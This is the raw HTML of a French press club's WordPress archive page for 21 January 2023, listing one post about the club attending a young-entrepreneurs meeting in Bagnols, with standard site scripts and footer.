					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="31208" class="elementor elementor-31208 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d3575c7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d3575c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b79e79 animated-fast elementor-invisible" data-id="5b79e79" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6591c3 elementor-widget elementor-widget-image" data-id="c6591c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-0e26afe elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="0e26afe" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">janvier 21, 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a105eb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a105eb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41873425" data-id="41873425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-139af50a elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-archive-posts" data-id="139af50a" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;archive_cards_columns&quot;:&quot;4&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;3&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33333 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club tag-bagnolsmetierspresentationrencontres-jeunes-entreprises" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.clubdelapresse30.fr/le-club-present-aux-rencontres-jeunes-entreprises-de-bagnols/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="235" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1-300x235.jpg" class="attachment-medium size-medium wp-image-30354" alt="" decoding="async" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1-300x235.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1-600x469.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1-1024x801.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1-768x601.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/321804094_588380033109018_3027203553976808648_n-scaled-1.jpg 1278w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.clubdelapresse30.fr/le-club-present-aux-rencontres-jeunes-entreprises-de-bagnols/" >
				Le Club présent aux Rencontres Jeunes Entreprises de Bagnols			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://www.clubdelapresse30.fr/le-club-present-aux-rencontres-jeunes-entreprises-de-bagnols/" aria-label="En savoir plus sur Le Club présent aux Rencontres Jeunes Entreprises de Bagnols" tabindex="-1" >
			LIRE LA SUITE		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img loading="lazy" width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

											<span class="elementor-icon-list-text">CGU-CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Statuts-CPC30.pdf">

											<span class="elementor-icon-list-text">statuts de l'association</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/wp-content/uploads/2025/05/2025-03-25-Reglement-interieur-CPC30.pdf">

											<span class="elementor-icon-list-text">règlement intérieur</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d63a192" data-id="d63a192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b3a4e elementor-widget elementor-widget-button" data-id="f1b3a4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:contact@clubdelapresse30.fr%20">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NOUS CONTACTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
				<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/jquery.typewatch.js?ver=7.26.0" id="mec-typekit-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.js?ver=7.26.0" id="featherlight-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.full.min.js?ver=7.26.0" id="mec-select2-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/mec-general-calendar.js?ver=7.26.0" id="mec-general-calendar-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.js?ver=7.26.0" id="mec-tooltip-script-js"></script>
<script id="mec-frontend-script-js-extra">
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"06175227d3","fes_thankyou_page_time":"2000","fes_upload_nonce":"e0ed07fc1e","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
var mecdata = {"day":"jour","days":"jours","hour":"heure","hours":"heures","minute":"minute","minutes":"minutes","second":"seconde","seconds":"secondes","next":"Suivant","prev":"Pr\u00e9c\u00e9dent","elementor_edit_mode":"no","recapcha_key":"6LcQ7bsUAAAAANDwPj3oN0kOsVcemmyjjcKMXU_X","ajax_url":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","fes_nonce":"06175227d3","fes_thankyou_page_time":"2000","fes_upload_nonce":"e0ed07fc1e","current_year":"2026","current_month":"01","datepicker_format":"dd.mm.yy&d.m.Y"};
//# sourceURL=mec-frontend-script-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/frontend.js?ver=7.26.0" id="mec-frontend-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/js/events.js?ver=7.26.0" id="mec-events-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.js?ver=7.26.0" id="mec-lity-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
